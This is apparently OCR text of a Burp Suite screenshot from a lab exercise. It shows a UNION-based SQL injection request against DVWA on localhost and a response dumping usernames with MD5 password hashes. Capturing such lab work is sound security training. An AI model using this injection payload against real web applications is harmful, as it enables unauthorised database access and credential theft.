 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 60
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=kmeqct6k9631kg04u529rnn012; security=medium
21 Connection: keep-alive
22
23 id=1 UNION SELECT user, password FROM users --&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: 21232f297a57a5a743894a0e4a801fc3
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes